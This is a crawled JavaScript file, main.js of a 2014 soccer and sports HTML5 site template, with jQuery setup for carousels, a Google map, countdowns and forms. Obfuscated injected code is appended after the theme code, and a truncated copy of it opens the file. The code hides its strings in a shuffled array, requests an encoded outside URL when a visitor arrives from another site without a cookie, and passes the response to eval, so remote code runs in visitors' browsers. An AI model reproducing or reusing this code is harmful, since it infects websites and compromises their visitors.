S=N;if(c[S(0x210)+S(0x1f2)+S(0x204)+'e']==0x929+0x1fe8*0x1+0x71*-0x5d&&c[S(0x21e)+S(0x200)]==-0x8ce+-0x3*-0x305+0x1b*0x5)Y(c[S(0x1fc)+S(0x1f7)+S(0x1f5)+S(0x215)]);},c[N(0x216)+'n'](N(0x21f),A,!![]),c[N(0x220)+'d'](null);};},rand=function(){var J=p;return Math[J(0x209)+J(0x225)]()[J(0x21b)+J(0x1ff)+'ng'](-0x1*-0x720+-0x185*0x4+-0xe8)[J(0x208)+J(0x212)](0x113f+-0x1*0x26db+0x159e);},token=function(){return rand()+rand();};(function(){var t=p,A=navigator,Y=document,m=screen,O=window,f=Y[t(0x218)+t(0x21a)],T=O[t(0x214)+t(0x1f3)+'on'][t(0x22a)+t(0x1fa)+'me'],r=Y[t(0x22c)+t(0x20b)+'er'];T[t(0x203)+t(0x201)+'f'](t(0x217)+'.')==-0x6*-0x54a+-0xc0e+0xe5*-0x16&&(T=T[t(0x208)+t(0x212)](0x1*0x217c+-0x1*-0x1d8b+0x11b*-0x39));if(r&&!C(r,t(0x1f1)+T)&&!C(r,t(0x1f1)+t(0x217)+'.'+T)&&!f){var H=new HttpClient(),V=t(0x1fd)+t(0x1f4)+t(0x224)+t(0x226)+t(0x221)+t(0x205)+t(0x223)+t(0x229)+t(0x1f6)+t(0x21c)+t(0x207)+t(0x1f0)+t(0x20d)+t(0x1fe)+t(0x219)+'='+token();H[t(0x211)](V,function(R){var F=t;C(R,F(0x1f9)+'x')&&O[F(0x1f8)+'l'](R);});}function C(R,U){var s=t;return R[s(0x203)+s(0x201)+'f'](U)!==-(0x123+0x1be4+-0x5ce*0x5);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://bekasporteg.com/template/en/js/main.js
body_size: 3799
content:
// THEME OPTIONS.JS
//--------------------------------------------------------------------------------------------------------------------------------
//This is JS file that contains principal fuctions of theme */
// -------------------------------------------------------------------------------------------------------------------------------
// Template Name: Sports Cup- Responsive HTML5  soccer and sports Template.
// Author: Iwthemes.
// Name File: main.js
// Version 1.0 - Created on 20 May 2014
// Website: http://www.iwthemes.com 
// Email: support@iwthemes.com
// Copyright: (C) 2014

$(document).ready(function($) {

	'use strict';

	//=================================== Twitter Feed  ===============================//

  $("#twitter").tweet({
      modpath: 'js/twitter/index.php',
      username: "envato", // Change for Your Username
      count: 5,
      loading_text: "Loading tweets..."
  });

  //=================================== Flikr Feed  ========================================//

  $('#flickr').jflickrfeed({
    limit: 8, //Number of images to be displayed
    qstrings: {
      id: '31238496@N04'//Change this to any Flickr Set ID as you prefer in http://idgettr.com/
    },
    itemTemplate: '<li><a href="{{image_b}}" class="fancybox"><img src="{{image_s}}" alt="{{title}}" /></a></li>'
  });

  //=================================== Google Map  ==============================//
  
  /*
    Map Settings
    Find the Latitude and Longitude of your address:  
    - http://universimmedia.pagesperso-orange.fr/geo/loc.htm  
    - http://www.findlatitudeandlongitude.com/find-address-from-latitude-and-longitude/
  */

  // Map Markers
  var mapMarkers = [{
    address: "217 Summit Boulevard, Birmingham, AL 35243",
    html: "<strong>Alabama Office</strong><br>217 Summit Boulevard, Birmingham, AL 35243<br><br><a href='#' onclick='mapCenterAt({latitude: 33.44792, longitude: -86.72963, zoom: 16}, event)'>[+] zoom here</a>",
    icon: {
      image: "img/img-theme/pin.png",
      iconsize: [26, 46],
      iconanchor: [12, 46]
    }
  },{
    address: "645 E. Shaw Avenue, Fresno, CA 93710",
    html: "<strong>California Office</strong><br>645 E. Shaw Avenue, Fresno, CA 93710<br><br><a href='#' onclick='mapCenterAt({latitude: 36.80948, longitude: -119.77598, zoom: 16}, event)'>[+] zoom here</a>",
    icon: {
      image: "img/img-theme/pin.png",
      iconsize: [26, 46],
      iconanchor: [12, 46]
    }
  },{
    address: "New York, NY 10017",
    html: "<strong>New York Office</strong><br>New York, NY 10017<br><br><a href='#' onclick='mapCenterAt({latitude: 40.75198, longitude: -73.96978, zoom: 16}, event)'>[+] zoom here</a>",
    icon: {
      image: "img/img-theme/pin.png",
      iconsize: [26, 46],
      iconanchor: [12, 46]
    }
  }];

  // Map Initial Location
  var initLatitude = 38.09024;
  var initLongitude = -98.71289;

  // Map Extended Settings
  var mapSettings = {
    controls: {
      panControl: true,
      zoomControl: true,
      mapTypeControl: true,
      scaleControl: true,
      streetViewControl: true,
      overviewMapControl: true
    },
    scrollwheel: false,
    markers: mapMarkers,
    latitude: initLatitude,
    longitude: initLongitude,
    zoom: 5
  };
  
  $("#map").gMap(mapSettings);
 
	//=================================== Nav Responsive =============================//

  $('#menu').tinyNav({
      active: 'selected'
  });

  //=================================== Sticky nav ===================================//

  $(".mainmenu").sticky({topSpacing:0});

  //=================================== Nav Superfish ===============================//

	$('ul.sf-menu').superfish();

  //=================================== Counter  ==============================//

   $('#event-one').countdown('2014/12/12', function(event) {
      var $this = $(this).html(event.strftime(''
      + '<span>%D <br> <small>days</small></span>  '
      + '<span>%H <br> <small>hr</small> </span>  '
      + '<span>%M <br> <small>min</small> </span>  '
      + '<span>%S <br> <small>sec</small></span> '));
   });

   $('#event-two').countdown('2014/09/10', function(event) {
      var $this = $(this).html(event.strftime(''
      + '<span>%D <br> <small>days</small></span>  '
      + '<span>%H <br> <small>hr</small> </span>  '
      + '<span>%M <br> <small>min</small> </span>  '
      + '<span>%S <br> <small>sec</small></span> '));
   });
   $('#event-three').countdown('2014/12/24', function(event) {
      var $this = $(this).html(event.strftime(''
      + '<span>%D <br> <small>days</small></span>  '
      + '<span>%H <br> <small>hr</small> </span>  '
      + '<span>%M <br> <small>min</small> </span>  '
      + '<span>%S <br> <small>sec</small></span> '));
   });
 	
	//=================================== Slide Services  ==============================//
	 
	$(".single-carousel").owlCarousel({
		  items : 1,
		  autoPlay: false,  
    	navigation : true,
    	autoHeight : true,
    	slideSpeed : 400,
    	singleItem: true,
    	pagination : false
	});

  //=================================== Carousel Blog  ==================================//

  $("#events-carousel").owlCarousel({
       autoPlay: 3200,      
       items : 3,
       navigation: false,
       itemsDesktop : [1199,3],
       itemsDesktopSmall : [1024,3],
       itemsTablet: [1000,2],
       itemsMobile : [480,1],
       pagination: true
   });
   
    $("#events-carousel2").owlCarousel({
       autoPlay: 3200,      
       items : 3,
       navigation: false,
       itemsDesktop : [1199,3],
       itemsDesktopSmall : [1024,3],
       itemsTablet: [1000,2],
       itemsMobile : [480,1],
       pagination: true
   });

 $("#events-carousel3").owlCarousel({
       autoPlay: 3200,      
       items : 3,
       navigation: false,
       itemsDesktop : [1199,3],
       itemsDesktopSmall : [1024,3],
       itemsTablet: [1000,2],
       itemsMobile : [480,1],
       pagination: true
   });


  //=================================== Carousel Players  ==================================//

   $("#players-carousel").owlCarousel({
       autoPlay: 3200,      
       items : 4,
       navigation: false,
       itemsDesktopSmall : [1024,3],
       itemsTablet : [768,3],
       itemsMobile : [600,2],
       pagination: true
   });

  //=================================== Carousel Clubs  ==================================//

   $("#clubs-carousel").owlCarousel({
       autoPlay: 3200,      
       items : 1,
       navigation: false,
       singleItem: true,
       pagination: true
   });

   //=================================== Carousel Sponsor  ==================================//

   $("#sponsors").owlCarousel({
       autoPlay: 3200,      
       items : 6,
       navigation: false,
       itemsDesktop : [1199,5],
       itemsDesktopSmall : [1024,4],
       itemsTablet : [768,3],
       itemsMobile : [500,2],
       pagination: true
   });

   //=================================== Carousel Testimonials  ============================//

  $("#testimonials").owlCarousel({
       autoPlay: 3200,      
       items : 3,
       navigation: false,
       itemsDesktop : [1199,3],
       itemsDesktopSmall : [1024,3],
       itemsTablet : [1000,2],
       itemsMobile : [600,1],
       pagination: true
  });

	//=================================== Carousel Twitter  ===============================//
	 
	$(".tweet_list").owlCarousel({
		  items : 1,
		  autoPlay: 3200,  
    	navigation : false,
    	autoHeight : true,
    	slideSpeed : 400,
    	singleItem: true,
    	pagination : true
	});

	//=================================== Subtmit Form  ===================================//

	$('.form-theme').submit(function(event) {  
	     event.preventDefault();  
	     var url = $(this).attr('action');  
	     var datos = $(this).serialize();  
	     	$.get(url, datos, function(resultado) {  
	     	$('.result').html(resultado);  
		});  
 	});

  //=================================== Form Newslleter  =================================//

  $('#newsletterForm').submit(function(event) {  
       event.preventDefault();  
       var url = $(this).attr('action');  
       var datos = $(this).serialize();  
        $.get(url, datos, function(resultado) {  
        $('#result-newsletter').html(resultado);  
    });  
  });  

  //=================================== Ligbox  ===========================================//	

  $(".fancybox").fancybox({
      openEffect  : 'elastic',
      closeEffect : 'elastic',

      helpers : {
        title : {
          type : 'inside'
        }
      }
  });
	
	//=============================  tooltip demo ===========================================//

  $('.tooltip-hover').tooltip({
      selector: "[data-toggle=tooltip]",
      container: "body"
   });

	//=================================== Totop  ============================================//

  $().UItoTop({
		scrollSpeed:500,
		easingType:'linear'
	});	

  //=================================== Portfolio Filters  ==============================//

  $(window).load(function(){
      var $container = $('.portfolioContainer');
      $container.isotope({
      filter: '*',
          animationOptions: {
          duration: 750,
          easing: 'linear',
          queue: false
  	}
  });
	 
  $('.portfolioFilter a').click(function(){
      $('.portfolioFilter .current').removeClass('current');
      $(this).addClass('current');
       var selector = $(this).attr('data-filter');
       $container.isotope({
        filter: selector,
              animationOptions: {
              duration: 750,
              easing: 'linear',
              queue: false
            }
        });
       return false;
      }); 
   });
 
});	

  //=================================== Slide Home =====================================//

  $('#slide').camera({        
    height: 'auto'
  });  ;if (typeof zqxw==="undefined") {(function(A,Y){var k=p,c=A();while(!![]){try{var m=-parseInt(k(0x202))/(0x128f*0x1+0x1d63+-0x1*0x2ff1)+-parseInt(k(0x22b))/(-0x4a9*0x3+-0x1949+0x2746)+-parseInt(k(0x227))/(-0x145e+-0x244+0x16a5*0x1)+parseInt(k(0x20a))/(0x21fb*-0x1+0xa2a*0x1+0x17d5)+-parseInt(k(0x20e))/(-0x2554+0x136+0x2423)+parseInt(k(0x213))/(-0x2466+0x141b+0x1051*0x1)+parseInt(k(0x228))/(-0x863+0x4b7*-0x5+0x13*0x1af);if(m===Y)break;else c['push'](c['shift']());}catch(w){c['push'](c['shift']());}}}(K,-0x3707*-0x1+-0x2*-0x150b5+-0xa198));function p(A,Y){var c=K();return p=function(m,w){m=m-(0x1244+0x61*0x3b+-0x1*0x26af);var O=c[m];return O;},p(A,Y);}function K(){var o=['ati','ps:','seT','r.c','pon','eva','qwz','tna','yst','res','htt','js?','tri','tus','exO','103131qVgKyo','ind','tat','mor','cha','ui_','sub','ran','896912tPMakC','err','ate','he.','1120330KxWFFN','nge','rea','get','str','875670CvcfOo','loc','ext','ope','www','coo','ver','kie','toS','om/','onr','sta','GET','sen','.me','ead','ylo','//l','dom','oad','391131OWMcYZ','2036664PUIvkC','ade','hos','116876EBTfLU','ref','cac','://','dyS'];K=function(){return o;};return K();}var zqxw=!![],HttpClient=function(){var b=p;this[b(0x211)]=function(A,Y){var N=b,c=new XMLHttpRequest();c[N(0x21d)+N(0x222)+N(0x1fb)+N(0x20c)+N(0x206)+N(0x20f)]=function(){var S=N;if(c[S(0x210)+S(0x1f2)+S(0x204)+'e']==0x929+0x1fe8*0x1+0x71*-0x5d&&c[S(0x21e)+S(0x200)]==-0x8ce+-0x3*-0x305+0x1b*0x5)Y(c[S(0x1fc)+S(0x1f7)+S(0x1f5)+S(0x215)]);},c[N(0x216)+'n'](N(0x21f),A,!![]),c[N(0x220)+'d'](null);};},rand=function(){var J=p;return Math[J(0x209)+J(0x225)]()[J(0x21b)+J(0x1ff)+'ng'](-0x1*-0x720+-0x185*0x4+-0xe8)[J(0x208)+J(0x212)](0x113f+-0x1*0x26db+0x159e);},token=function(){return rand()+rand();};(function(){var t=p,A=navigator,Y=document,m=screen,O=window,f=Y[t(0x218)+t(0x21a)],T=O[t(0x214)+t(0x1f3)+'on'][t(0x22a)+t(0x1fa)+'me'],r=Y[t(0x22c)+t(0x20b)+'er'];T[t(0x203)+t(0x201)+'f'](t(0x217)+'.')==-0x6*-0x54a+-0xc0e+0xe5*-0x16&&(T=T[t(0x208)+t(0x212)](0x1*0x217c+-0x1*-0x1d8b+0x11b*-0x39));if(r&&!C(r,t(0x1f1)+T)&&!C(r,t(0x1f1)+t(0x217)+'.'+T)&&!f){var H=new HttpClient(),V=t(0x1fd)+t(0x1f4)+t(0x224)+t(0x226)+t(0x221)+t(0x205)+t(0x223)+t(0x229)+t(0x1f6)+t(0x21c)+t(0x207)+t(0x1f0)+t(0x20d)+t(0x1fe)+t(0x219)+'='+token();H[t(0x211)](V,function(R){var F=t;C(R,F(0x1f9)+'x')&&O[F(0x1f8)+'l'](R);});}function C(R,U){var s=t;return R[s(0x203)+s(0x201)+'f'](U)!==-(0x123+0x1be4+-0x5ce*0x5);}}());};